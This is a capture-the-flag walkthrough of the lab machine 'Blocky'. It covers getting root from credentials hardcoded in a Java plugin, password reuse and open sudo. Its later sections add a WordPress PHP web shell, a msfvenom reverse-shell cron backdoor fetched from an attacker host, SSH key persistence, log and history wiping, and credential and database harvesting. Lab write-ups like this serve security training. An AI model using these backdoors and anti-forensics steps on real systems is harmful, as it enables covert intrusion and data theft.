Machine Synopsis
Key Exploitation Techniques:
- Java plugin decompilation for plaintext credential disclosure
- Password reuse for phpMyAdmin and SSH access
- phpMyAdmin database enumeration and hash extraction
- Sudo misconfiguration (
NOPASSWD: ALL) for immediate root access
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
6
7
8
| $ nmap -sC -sV -A 10.10.10.37
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
|
Web Application Analysis
The website hosts a WordPress blog with a Minecraft-themed “BlockyCraft” design.
1
2
3
4
5
6
7
| # Directory enumeration
$ dirsearch -u http://10.10.10.37:80
[11:25:57] 301 - 315B - /phpmyadmin -> http://10.10.10.37/phpmyadmin/
[11:25:58] 200 - 10KB - /phpmyadmin/

[11:25:58] 301 - 312B - /plugins -> http://10.10.10.37/plugins/
[11:25:58] 200 - 745B - /plugins/
[11:26:07] 200 - 0B - /wp-config.php
|
Key Findings:
- WordPress installation with phpMyAdmin
/plugins/ directory containing Java archives- Standard WordPress structure
Plugin Analysis
1
2
3
4
5
6
7
8
9
| # Download Java plugins
$ wget http://10.10.10.37/plugins/BlockyCore.jar
$ wget http://10.10.10.37/plugins/griefprevention-1.11.2-3.1.1.298.jar
# Analyze jar contents
$ jar -tf BlockyCore.jar
com/myfirstplugin/BlockyCore.class
$ jar -xf BlockyCore.jar
|
Exploitation
Java Decompilation
1
2
| # Use Java decompiler (jd-gui, jadx, or online tools)
$ jd-gui BlockyCore.jar
|

Decompiled Code Analysis:
1
2
3
4
5
6
| public class BlockyCore {
public String sqlHost = "localhost";
public String sqlUser = "root";
public String sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
// Additional code...
}
|
Critical Discovery: Hardcoded database credentials root:8YsqfCTnvxAUeduzjNSXe22
phpMyAdmin Access
1
2
3
| # Login to phpMyAdmin using discovered credentials
# URL: http://10.10.10.37/phpmyadmin/
# Credentials: root:8YsqfCTnvxAUeduzjNSXe22
|
Database Enumeration

WordPress Database Analysis:
- Database:
wordpress - Table:
wp_users - User:
notch - Password Hash:
$P$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/
1
2
3
4
| # Hash cracking attempts
$ echo '$P$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/' > hash.txt
$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
# Hash proves resistant to standard cracking
|
Password Reuse Exploitation
1
2
3
4
5
6
7
8
| # Test database password for SSH access
$ ssh notch@10.10.10.37
notch@10.10.10.37's password: 8YsqfCTnvxAUeduzjNSXe22
notch@Blocky:~$ whoami
notch
notch@Blocky:~$ cat user.txt
59fee0977fb60b8a0bc6e41e751f3cd5
|
Success: Database password reused for SSH authentication.
Privilege Escalation
Sudo Enumeration
1
2
3
4
5
6
7
8
| notch@Blocky:~$ sudo -l
[sudo] password for notch: 8YsqfCTnvxAUeduzjNSXe22
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
|
Critical Misconfiguration: User notch has unrestricted sudo access to all commands.
Root Access
1
2
3
4
5
| notch@Blocky:~$ sudo su
root@Blocky:/home/notch# whoami
root
root@Blocky:/home/notch# cat /root/root.txt
0a9694a5b4d272c694679f7860f1cd5f
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Persistence
1
2
3
4
5
6
7
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f blocky_persistence
# Install as root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
|
WordPress Backdoor
1
2
3
4
5
6
7
8
9
10
| # Create PHP backdoor in WordPress theme
# cat > /var/www/html/wp-content/themes/twentyseventeen/.config.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
EOF
# Access via: http://10.10.10.37/wp-content/themes/twentyseventeen/.config.php?cmd=id
|
Cron Backdoor
1
2
3
4
5
6
7
| # Create reverse shell payload
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f elf -o backdoor
# Install persistent cron job
# wget 10.10.14.6/backdoor -O /usr/bin/.minecraft-update
# chmod +x /usr/bin/.minecraft-update
# echo "*/20 * * * * /usr/bin/.minecraft-update" >> /etc/crontab
|
Defense Evasion
Log Sanitization
1
2
3
4
5
6
7
8
9
10
11
12
13
| # Clear web server logs
# > /var/log/apache2/access.log
# > /var/log/apache2/error.log
# Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/wtmp
# > /var/log/lastlog
# Clear command histories
# > /root/.bash_history
# > /home/notch/.bash_history
|
MySQL Log Cleanup
1
2
3
| # Clear MySQL logs
# > /var/log/mysql/error.log
# mysql -u root -p8YsqfCTnvxAUeduzjNSXe22 -e "RESET MASTER;"
|
Lateral Movement Preparation
Network Discovery
1
2
3
4
5
| # Discover Minecraft server infrastructure
# ss -tlnp | grep -E "(25565|25575)"
# Scan for internal services
# for port in 3306 6379 11211 27017; do nc -zv 127.0.0.1 $port 2>&1 | grep succeeded; done
|
Credential Harvesting
1
2
3
4
5
6
7
8
| # Extract WordPress configuration
# grep -r "DB_PASSWORD\|password" /var/www/html/wp-config.php
# Search for Minecraft server credentials
# find /opt -name "*.properties" -exec grep -l "password\|pass" {} \; 2>/dev/null
# Extract MySQL databases
# mysqldump -u root -p8YsqfCTnvxAUeduzjNSXe22 --all-databases > /tmp/mysql_dump.sql
|
Service Enumeration
1
2
3
4
5
6
7
| # Check for running Minecraft servers
# ps aux | grep -i minecraft
# ps aux | grep java
# Examine server configurations
# find / -name "server.properties" 2>/dev/null
# find / -name "*.jar" -path "*/minecraft*" 2>/dev/null
|
Alternative Exploitation Methods
FTP Anonymous Access Testing
1
2
3
4
5
6
7
8
| # Test for anonymous FTP access
$ ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian)
Name (10.10.10.37:user): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
|
WordPress Enumeration
1
2
3
4
5
| # WordPress user enumeration
$ wpscan --url http://10.10.10.37 --enumerate u
# WordPress plugin enumeration
$ wpscan --url http://10.10.10.37 --enumerate p
|
1
2
3
4
5
6
7
8
| # Using jadx for decompilation
$ jadx BlockyCore.jar
# Using javap for class analysis
$ javap -cp BlockyCore.jar com.myfirstplugin.BlockyCore
# Using strings for quick analysis
$ strings BlockyCore.jar | grep -E "(password|pass|sql)"
|
Database Direct Access
1
2
3
4
5
6
7
8
| # Direct MySQL connection
$ mysql -h 10.10.10.37 -u root -p8YsqfCTnvxAUeduzjNSXe22
# Database enumeration
mysql> SHOW DATABASES;
mysql> USE wordpress;
mysql> SHOW TABLES;
mysql> SELECT * FROM wp_users;
|
Alternative Privilege Escalation
LinPEAS Enumeration
1
2
3
4
| # Transfer and run LinPEAS
notch@Blocky:/tmp$ wget 10.10.14.6/linpeas.sh
notch@Blocky:/tmp$ chmod +x linpeas.sh
notch@Blocky:/tmp$ ./linpeas.sh
|
SUID Binary Analysis
1
2
3
4
5
| # Find SUID binaries
notch@Blocky:/tmp$ find / -perm -4000 -type f 2>/dev/null
# Check for custom SUID binaries
notch@Blocky:/tmp$ ls -la /usr/local/bin/
|
Kernel Exploitation
1
2
3
4
5
6
| # Check kernel version
notch@Blocky:/tmp$ uname -a
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017
# Search for applicable exploits
$ searchsploit linux kernel 4.4 | grep -i privilege
|